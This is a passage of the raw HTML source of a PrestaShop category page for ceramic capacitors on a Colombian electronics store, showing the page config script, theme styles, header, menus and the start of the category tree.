

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ssdielect.com/545-capacitores-ceramicos
body_size: 34152
content:
<!-- begin catalog/listing/category.tpl -->
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Capacitores Cerámicos</title>
  <meta name="description" content="Capacitores Cerámicos ">
        <link rel="canonical" href="https://ssdielect.com/545-capacitores-ceramicos">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://ssdielect.com/img/favicon.ico?1565057976">
  <link rel="shortcut icon" type="image/x-icon" href="https://ssdielect.com/img/favicon.ico?1565057976">



  <link rel="preload" href="/themes/classicblinders/assets/fonts/material-icons.woff2" as="font" type="font/woff2" crossorigin>
      <link rel="stylesheet" href="https://ssdielect.com/themes/classicblinders/assets/cache/theme-d3cd3278.css" type="text/css" media="all">
  



  

  <script type="text/javascript">
        var isMobile = false;
        var is_17 = true;
        var m4_base_uri = "https:\/\/ssdielect.com\/";
        var m4_pdf_controller = "https:\/\/ssdielect.com\/module\/m4pdf\/pdf?ajax=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0\u00a0"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"$0\u00a0"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"$0\u00a0"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0\u00a0"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":15000,"minimalPurchaseRequired":"Se necesita una compra m\u00ednima total de $15.000\u00a0 (impuestos exc.) para validar su pedido. En este momento el valor total de su carrito es de $0\u00a0 (impuestos exc.)."},"currency":{"id":2,"name":"Peso colombiano","iso_code":"COP","iso_code_num":"000","sign":"$"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/ssdielect.com\/545-capacitores-ceramicos","meta":{"title":"Capacitores Cer\u00e1micos","description":"Capacitores Cer\u00e1micos ","keywords":"Capacitores Cer\u00e1micos ","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-CO":true,"currency-COP":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-545":true,"category-Capacitores Cer\u00e1micos":true,"category-id-parent-542":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"SSDIELECT ELECTRONICA SAS","logo":"https:\/\/ssdielect.com\/img\/my-store-logo-1565057976.jpg","stores_icon":"https:\/\/ssdielect.com\/img\/logo_stores.png","favicon":"https:\/\/ssdielect.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/ssdielect.com\/","current_url":"https:\/\/ssdielect.com\/545-capacitores-ceramicos","shop_domain_url":"https:\/\/ssdielect.com","img_ps_url":"https:\/\/ssdielect.com\/img\/","img_cat_url":"https:\/\/ssdielect.com\/img\/c\/","img_lang_url":"https:\/\/ssdielect.com\/img\/l\/","img_prod_url":"https:\/\/ssdielect.com\/img\/p\/","img_manu_url":"https:\/\/ssdielect.com\/img\/m\/","img_sup_url":"https:\/\/ssdielect.com\/img\/su\/","img_ship_url":"https:\/\/ssdielect.com\/img\/s\/","img_store_url":"https:\/\/ssdielect.com\/img\/st\/","img_col_url":"https:\/\/ssdielect.com\/img\/co\/","img_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/img\/","css_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/css\/","js_url":"https:\/\/ssdielect.com\/themes\/classicblinders\/assets\/js\/","pic_url":"https:\/\/ssdielect.com\/upload\/","pages":{"address":"https:\/\/ssdielect.com\/direccion","addresses":"https:\/\/ssdielect.com\/direcciones","authentication":"https:\/\/ssdielect.com\/iniciar-sesion","cart":"https:\/\/ssdielect.com\/carrito","category":"https:\/\/ssdielect.com\/index.php?controller=category","cms":"https:\/\/ssdielect.com\/index.php?controller=cms","contact":"https:\/\/ssdielect.com\/contactenos","discount":"https:\/\/ssdielect.com\/descuento","guest_tracking":"https:\/\/ssdielect.com\/seguimiento-pedido-invitado","history":"https:\/\/ssdielect.com\/historial-compra","identity":"https:\/\/ssdielect.com\/datos-personales","index":"https:\/\/ssdielect.com\/","my_account":"https:\/\/ssdielect.com\/mi-cuenta","order_confirmation":"https:\/\/ssdielect.com\/confirmacion-pedido","order_detail":"https:\/\/ssdielect.com\/index.php?controller=order-detail","order_follow":"https:\/\/ssdielect.com\/seguimiento-pedido","order":"https:\/\/ssdielect.com\/pedido","order_return":"https:\/\/ssdielect.com\/index.php?controller=order-return","order_slip":"https:\/\/ssdielect.com\/facturas-abono","pagenotfound":"https:\/\/ssdielect.com\/pagina-no-encontrada","password":"https:\/\/ssdielect.com\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/ssdielect.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/ssdielect.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/ssdielect.com\/productos-rebajados","product":"https:\/\/ssdielect.com\/index.php?controller=product","search":"https:\/\/ssdielect.com\/busqueda","sitemap":"https:\/\/ssdielect.com\/mapa del sitio","stores":"https:\/\/ssdielect.com\/tiendas","supplier":"https:\/\/ssdielect.com\/proveedor","register":"https:\/\/ssdielect.com\/iniciar-sesion?create_account=1","order_login":"https:\/\/ssdielect.com\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classicblinders\/assets\/","actions":{"logout":"https:\/\/ssdielect.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"medium_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-medium_default.jpg","width":393,"height":393},"large_default":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-home_default.jpg","width":222,"height":222},"large":{"url":"https:\/\/ssdielect.com\/img\/p\/es-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/ssdielect.com\/"},{"title":"COMPONENTES DISCRETOS","url":"https:\/\/ssdielect.com\/307-componentes-discretos"},{"title":"Capacitores","url":"https:\/\/ssdielect.com\/542-capacitores"},{"title":"Capacitores Cer\u00e1micos","url":"https:\/\/ssdielect.com\/545-capacitores-ceramicos"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768872702,"static_token":"92b1e04025b171b73363e55b69327b35","token":"540882e4e978cbe813bbd9d97b4c7ca6","debug":true};
        var psemailsubscription_subscription = "https:\/\/ssdielect.com\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  
<!-- begin module:dbthemecustom/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->

<style>
    :root {
                --font_primary: sans-serif;
        --font_second: sans-serif;
                --primary_color: #2fb5d2;
        --second_color: #f39d72;
        --background: #f6f6f6;
        --color_font: #232323;
        --color_link: #2fb5d2;
        --color_hover: #2592a9;

        --button_p_bk: #2fb5d2;
        --button_p_color: #ffffff;
        --button_p_bk_hover: #2592a9;
        --button_p_color_hover: #ffffff;
        --button_s_bk: #f39d72;
        --button_s_color: #ffffff;
        --button_s_bk_hover: #de8d65;
        --button_s_color_hover: #ffffff;

        --topbar_bk: #efeff0;
        --topbar_color: #232323;
        --topbar_link: #2fb5d2;
        --topbar_hover: #2592a9;
        --header_bk: #ffffff;
        --header_color: #232323;
        --header_link: #2fb5d2;
        --header_hover: #2592a9;
        --search_bk: #efeff0;
        --seach_color: #7a7a7a;

        --prefooter_bk: #ffffff;
        --prefooter_color: #232323;
        --prefooter_link: #2fb5d2;
        --prefooter_hover: #2592a9;
        --footer_bk: #f6f6f6;
        --footer_color: #232323;
        --footer_link: #232323;
        --footer_hover: #2fb5d2;
    }
</style><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbthemecustom/views/templates/hook/header.tpl -->
<!-- end module:dbthemecustom/views/templates/hook/header.tpl -->
<style>
            :root {
                --dbmenu_color: #232323;
                --dbmenu_color_hover: #2fb5d2;
            }
        </style>
<!-- begin modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- end modules/classy_custom_js_cs/views/templates/header/header.tpl -->

<!-- begin module:stcustomcode/views/templates/hook/header.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->                 
    <!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/stcustomcode/views/templates/hook/header.tpl -->
<!-- end module:stcustomcode/views/templates/hook/header.tpl -->




    
  </head>

  <body id="category" class="lang-es country-co currency-cop layout-left-column page-category tax-display-enabled category-id-545 category-capacitores-ceramicos category-id-parent-542 category-depth-level-4">

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav ">
    <div class="container">
      <div class="headernav_flex">
                  <div class="displayNav1">
            
<!-- begin module:dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl --><div class="dbcontactinfo_nav">
    <span class="open_contact">
        Contacta con nosotros
        <i class="material-icons">keyboard_arrow_down</i>
    </span>
    <section class="block_dbcontactinfo">
        <img src="/modules/dbcontactinfo/views/img/mapamundi.png" width="80" height="80" loading="lazy">
        <div class="data_dbcontactinfo">
            <div class="data_email">
                <i class="material-icons">email</i>
                <div class="text_email">
                    <span class="title">Enviar un email</span>
                    <span class="value"><strong>ventas@ssdielect.com</strong></span>
                </div>
            </div>
            <div class="data_phone">
                <i class="material-icons">call</i>
                <div class="text_phone">
                    <span class="title">Llámanos</span>
                    <span class="value"><strong>6055732776</strong></span>
                    <span class="value">Lunes a Viernes 9am - 12m / 2pm - 6pm, sabados 9am -12m</span>
                </div>
            </div>
                            <span datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z" class="btn btn-primary datatext">Contacto</span>
                    </div>
    </section>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/nav.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/nav.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- Module Presta Blog -->
<div>
	<a title="Blog" href="https://ssdielect.com/blog">
		Blog
	</a>
</div>
<!-- /Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayNav1.tpl -->

          </div>
          <div class="displayNavCenter">
            
          </div>
          <div class="displayNav2">
            
<!-- begin modules/dbfreeshipping/views/templates/hook/nav.tpl -->
<p class="dbfreeshipping">Envios gratis a partir de 450.000$</p>
<!-- end modules/dbfreeshipping/views/templates/hook/nav.tpl -->

          </div>
                        <div class="hidden-md-up text-sm-center mobile">
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="dbcontactinfo_top" id="_mobile_contact_info">
            <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
              <i class="material-icons">contact_support</i>
            </span>
          </div>
          <div id="_mobile_user_info"></div>
          <div id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top ">
    <div class="container">
      <div class="header__flex">
                <div class="displayLogo hidden-sm-down" id="_desktop_logo">
                      <a href="https://ssdielect.com/">
              <img class="logo img-responsive" src="https://ssdielect.com/img/my-store-logo-1565057976.jpg" alt="SSDIELECT ELECTRONICA SAS" loading="lazy" height="34" width="160">
            </a>
                  </div>
        <div class="displayTopCenter">
          
<!-- begin module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl --><div id="search_widget" class="search-widget" data-search-controller-url="//ssdielect.com/busqueda">
	<form method="get" action="//ssdielect.com/busqueda">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Búsqueda en catálogo" aria-label="Buscar" class="dbsearchbar-input">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
			<span class="hidden-xl-down">Buscar</span>
		</button>
	</form>

	<div id="content_search">
		<div class="header_searchbar">
			<p class="searchbar_items">Resultados: <span class="items_show"></span> de <span class="total_items"></span> producto(s) - <strong class="link_allresult"></strong></p>
			<button type="button" class="close"><span aria-hidden="true">×</span></button>
		</div>
		<div class="result_searchbar"></div>
		<div class="allresult_searchbar"></div>
	</div>
</div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbsearchbar/views/templates/hook/dbsearchbar.tpl -->
<!-- end module:dbsearchbar/views/templates/hook/dbsearchbar.tpl -->

          <div class="clearfix"></div>
        </div>
        <div class="position-static displayTop">
          
<!-- begin module:dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl --><div class="dbcontactinfo_top hidden-sm-down">
    
                        <span class="link_contact datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">
                    <i class="material-icons">contact_support</i>
                    </span>
            </div><!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbcontactinfo/views/templates/hook/displaytop.tpl -->
<!-- end module:dbcontactinfo/views/templates/hook/displaytop.tpl -->

<!-- begin module:ps_customersignin/ps_customersignin.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl --><div id="_desktop_user_info">
  <div class="user-info">
          <span
        datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ=="
        class="datatext"
      >
        <i class="material-icons">person</i>
      </span>
      </div>
</div>


<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_customersignin/ps_customersignin.tpl -->
<!-- end module:ps_customersignin/ps_customersignin.tpl -->

<!-- begin module:ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl --><div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//ssdielect.com/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart">shopping_basket</i>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>
<!-- end /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_shoppingcart/ps_shoppingcart.tpl -->
<!-- end module:ps_shoppingcart/ps_shoppingcart.tpl -->

<!-- begin module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl --> 
<!-- Module Presta Blog -->

<div id="prestablog_displayslider">


</div>

<!-- Module Presta Blog -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->
<!-- end module:prestablog/views/templates/hook/grid-for-1-7_displayTop.tpl -->

          <div class="clearfix"></div>
        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  
<!-- begin modules/dbmenu/views/templates/hook/menu_new.tpl -->
<div class="dbmenu">

            <nav class="container dbmenu_navigation hidden-sm-down">
            <div class="element_nav">
            <span class="open_dbmenu" data-toggle="modal" data-target="#dbmenu_burger">
                <i class="material-icons">menu</i> Nuestro catálogo
            </span>
            </div>
        </nav>
    
    <div class="modal fade left" id="dbmenu_burger" tabindex="-1" role="dialog" aria-labelledby="dbmenu_burger_Label" aria-hidden="true">
        <div class="modal-dialog" role="document">
            <div class="modal-content">

                <div class="modal-body">

                                        <div class="menu_header">
                        <span class="modal-title" id="dbmenu_burger_Label">
                                                              Bienvenido
                                                     </span>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                                                                <!-- begin /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->
<!-- end /home/u414437454/domains/ssdielect.com/public_html/modules/dbmenu/views/templates/hook/subitems.tpl -->                    
                                        <div class="dbmenu_primary">
                        <div class="dbmenu_category">
                            <span class="title">Categorias</span>
                                                            <div class="item">

                                                                                                                                                            <a href="https://ssdielect.com/catalogo_pdf/catalogo_ssdielect.pdf" class="item_primary" title="Descargar catalogo pdf" >
                                                                                                                                                    Descargar catalogo pdf
                                                                                                                                                </a>
                                                                            

                                </div>
                                                    </div>

                                                    <div class="dbmenu_personal">
                                <span class="title">Datos personales</span>
                                <ul class="items">
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chalkboard-user" class="svg-inline--fa fa-chalkboard-user fa-w-20" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path fill="currentColor" d="M192 352H128c-70.69 0-128 57.3-128 128c0 17.67 14.33 32 32 32h256c17.67 0 32-14.33 32-32C320 409.3 262.7 352 192 352zM49.61 464C57.04 427.5 89.37 400 128 400h64c38.63 0 70.96 27.53 78.39 64H49.61zM160 320c53.02 0 96-42.98 96-96c0-53.02-42.98-96-96-96C106.1 128 64 170.1 64 224C64 277 106.1 320 160 320zM160 176c26.47 0 48 21.53 48 48S186.5 272 160 272S112 250.5 112 224S133.5 176 160 176zM584 0H216C185.1 0 160 25.12 160 56V80c0 13.25 10.75 24 24 24S208 93.25 208 80V56c0-4.406 3.594-8 8-8h368c4.406 0 8 3.594 8 8v304c0 4.406-3.594 8-8 8H528v-32c0-17.67-14.33-32-32-32H416c-17.67 0-32 14.33-32 32v32h-32c-13.25 0-24 10.75-24 24S338.8 416 352 416h232c30.88 0 56-25.12 56-56v-304C640 25.12 614.9 0 584 0z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL21pLWN1ZW50YQ==">Mi cuenta</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="list-check" class="svg-inline--fa fa-list-check fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M216 120h272C501.3 120 512 109.3 512 96c0-13.26-10.75-24-24-24h-272C202.7 72 192 82.74 192 96C192 109.3 202.7 120 216 120zM48.06 384C30.4 384 16 398.3 16 416c0 17.67 14.4 32 32.06 32S80 433.7 80 416C80 398.3 65.73 384 48.06 384zM488 232h-272C202.7 232 192 242.7 192 256c0 13.25 10.75 24 24 24h272C501.3 280 512 269.3 512 256C512 242.7 501.3 232 488 232zM488 392h-304C170.7 392 160 402.7 160 416c0 13.25 10.75 24 24 24h304c13.25 0 24-10.75 24-24C512 402.7 501.3 392 488 392zM118.2 39.94L63.09 101.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 157.5 57.66 160 63.1 160c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 29.31 127.1 30.09 118.2 39.94zM118.2 199.9L63.09 261.1l-22.12-22.11c-9.375-9.375-24.56-9.375-33.94 0s-9.375 24.56 0 33.94l40 40C51.53 317.5 57.66 320 63.1 320c.2187 0 .4065 0 .6253-.0156c6.594-.1719 12.81-3.031 17.22-7.922l72-80c8.875-9.859 8.062-25.03-1.781-33.91C142.2 189.3 127.1 190.1 118.2 199.9z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2hpc3RvcmlhbC1jb21wcmE=">Mis pedidos</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="location-arrow" class="svg-inline--fa fa-location-arrow fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M433.9 46.08C424.8 36.89 412.5 32 399.1 32c-6.115 0-12.28 1.172-18.14 3.584L29.83 179.6c-21.23 8.688-33.36 31.19-28.92 53.69c4.422 22.53 24.16 38.75 47.09 38.75h159.1v159.1c0 24 19.18 47.1 48.02 47.1c19.17 0 36.92-11.53 44.41-29.81L444.4 98.21C451.8 80.3 447.6 59.74 433.9 46.08zM399.1 80.01L256 432V224L48.01 224L399.1 80.01z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RpcmVjY2lvbmVz">Direcciones</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="square-user" class="svg-inline--fa fa-square-user fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M384 32H64C28.65 32 0 60.65 0 96v320c0 35.35 28.65 64 64 64h320c35.35 0 64-28.65 64-64V96C448 60.65 419.3 32 384 32zM113.6 432C121 395.5 153.4 368 192 368h64c38.63 0 70.96 27.53 78.39 64H113.6zM400 416c0 8.822-7.178 16-16 16h-1.613C374.4 368.9 321.2 320 256 320H192c-65.21 0-118.4 48.95-126.4 112H64c-8.822 0-16-7.178-16-16V96c0-8.822 7.178-16 16-16h320c8.822 0 16 7.178 16 16V416zM224 112c-48.6 0-88 39.4-88 88C136 248.6 175.4 288 224 288c48.6 0 88-39.4 88-88C312 151.4 272.6 112 224 112zM224 240c-22.05 0-40-17.95-40-40C184 177.9 201.9 160 224 160c22.06 0 40 17.94 40 40C264 222.1 246.1 240 224 240z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2RhdG9zLXBlcnNvbmFsZXM=">Datos personales</span>
                                    </li>
                                    <li class="item">
                                        <svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="envelope-open-text" class="svg-inline--fa fa-envelope-open-text fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M476.8 214.2c-8.244 0-16.23 2.891-22.56 8.168l-156.9 130.8c-22.68 18.9-59.8 18.91-82.49 .002L57.8 222.3c-6.332-5.277-14.32-8.168-22.56-8.168C15.78 214.2 0 229.9 0 249.4v198.6C0 483.3 28.65 512 64 512h384c35.35 0 64-28.67 64-64.01V249.4C512 229.9 496.2 214.2 476.8 214.2zM464 448c0 8.822-7.178 16-16 16H64c-8.822 0-16-7.178-16-16V276.7l136.1 113.4C204.3 406.8 229.8 416.1 256 416.1s51.75-9.224 71.97-26.02L464 276.7V448zM112 225.9V56c0-4.406 3.594-8 8-8h272c4.406 0 8 3.594 8 8v169.8l33.72-28.1C438.1 194.1 442.9 191.3 448 188.9V56C448 25.12 422.9 0 392 0h-272C89.13 0 64 25.12 64 56v132.9c5.064 2.41 9.941 5.23 14.3 8.863L112 225.9zM328 96h-144C170.7 96 160 106.7 160 120C160 133.3 170.7 144 184 144h144C341.3 144 352 133.3 352 120C352 106.7 341.3 96 328 96zM328 176h-144C170.7 176 160 186.7 160 200C160 213.3 170.7 224 184 224h144C341.3 224 352 213.3 352 200C352 186.7 341.3 176 328 176z"></path></svg>
                                        <span class="datatext" datatext="aHR0cHM6Ly9zc2RpZWxlY3QuY29tL2NvbnRhY3Rlbm9z">Contacto</span>
                                    </li>
                                </ul>
                            </div>
                        
                    </div>

                </div>
            </div>
        </div>
    </div>

</div>
<!-- end modules/dbmenu/views/templates/hook/menu_new.tpl -->

        
      </header>

      
        
<aside id="notifications">
    
    
    
    </aside>
      

      <section id="wrapper">
        
        <div class="container">
          
            
<nav class="breadcrumb">
  <ol>
    
              
                      <li>
              <a href="https://ssdielect.com/">
                                        <span>SSDIELECT ELECTRONICA SAS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/307-componentes-discretos">
                                      <span>COMPONENTES DISCRETOS</span>
                                </a>
            </li>
                  
              
                      <li>
              <a href="https://ssdielect.com/542-capacitores">
                                      <span>Capacitores</span>
                                </a>
            </li>
                  
              
                      <li>
                                    <span>Capacitores Cerámicos</span>
                            </li>
                  
          
  </ol>
</nav>
          

          
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
                              
<!-- begin module:ps_categorytree/views/templates/hook/ps_categorytree.tpl -->
<!-- begin /home/u414437454/domains/ssdielect.com/public_html/themes/classicblinders/modules/ps_categorytree/views/templates/hook/ps_categorytree.tpl -->


  <div class="block-categories hidden-sm-down">
    <ul class="category-top-menu">
      <li><span class="h6">Subcategorías</span></li>
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://ssdielect.com/289-modulos">MODULOS</a><div class="navbar-toggler collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar289"><i class="material-icons add">&#xE145;</i><i class="material-icons remove">&#xE15B;</i></div><div class="collapse" id="exCollapsingNavbar289">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://ssdielect.com/291-modulos-para-desarrollo">Modulos para desarrollo</a><span class="arrows" data-toggle="collapse" data-target="#exCollapsingNavbar291"><i class="material-icons arrow-right">&#xE315;</i><i class="material-icons arrow-down">&#xE313;</i></span><div class="collapse" id="exCollapsingNavbar291">
